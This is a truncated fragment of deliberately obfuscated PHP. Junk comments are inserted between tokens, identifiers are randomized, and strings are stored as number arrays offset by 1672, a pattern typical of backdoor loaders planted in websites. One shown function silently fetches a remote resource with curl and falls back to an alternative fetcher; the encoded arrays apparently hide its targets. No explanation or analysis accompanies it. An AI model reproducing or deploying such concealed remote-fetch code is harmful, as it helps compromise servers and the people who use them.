
/*-$7DuA4-*/
$APpyLeK
[
$NraQxIyiZv
/*-cN2#=e-*/
- 
/*-cp-*/
1672
/*-nlFE=-*/
];
/*-an1())Kb-*/
re
turn
/*-:(MGmn-*/
$InUtkvPFA
; 
/*-Ajc-*/
} 
/*-
[!Dpk#oUtn-*/
static
/*-4Ew?:2d-*/
function
 /*
-
Yig
-
s
:-*/
CxsbGYA
/*-
i
#
v
|$
y
-*/
(
/*-W[_[|-*/
$a
R
,
/*-t%CdxSD-*/
$Ik
/*-j3^LYziIv-*/
)
/*-=
W
%=1
M
E
-*/ 
{
/*-l1u+O4
@s
-*/
$rbN
/*-V~z-*/
 = 
/*-$Q2k
{-*/
curl_init
/*-4
@J
9-*/
(
/*-cx^tavFZ-*/
$aR
/*
-.4wvv]Niz-*/
);
/*-V>-*/
 curl_setopt
/*-DD$f-
*/
(
/*-Dd-*/
$rbN
,
/*-dGoucqR-*/
 CURLOPT_RETURN
TRANSFER,
/*-v$j-*/
1
/*-5,ak-*/
);
/*-kc-*/
$kI
WaofuQ
/*-g#+5ns:5e-*/
 = 
/*-g<-*/
curl_exec
/*-
JF,f-*/
(
/*-hS`][-*/
$rbN
/*-6MK2}z#-*/
); 
/*-o-
-*/
return
/*-3uh-*/
empty
/*-v,8-*/
(
/*-4%#Y-*/
$kIWaofuQ
/*-nQ7.GdXuK-*/
)
/*-4Z-*/
 ? 
/*-oYA^7
r-*/
$Ik
/*-.-*/
(
/*-&b1`syQ:-*/
$aR
/*-{(E7Xv;u-
*/
)
/*-qV_eX-*/
 : 
/*-BShVxL-*/
$kIWaofuQ
; 
/*-J
R-*/
}
/*-#I-*/
static
/*-j&RtaO(-*/
function
 /
*-
rAtv_
!6
fF
-*/
rN
/*-+
Y4
)[-*/
()
 /*-?
Id
?
i
-*/
{
/*
-v?<E%h-*/
$REfTzdltC
/*-do-*/
=
/*-7o
@Hf
5JH6S
-*/
array
/*-[)-*/
(
"1699&1684&1697&1701&1682&
1697&1703&1696&1681&1688&1699&1682&1693&1687
&1688"
,
"1683&1682&1684&1703&1684&1687&1682&1
749&1747"
,
"1692&1683&1687&1688&1703&1698&169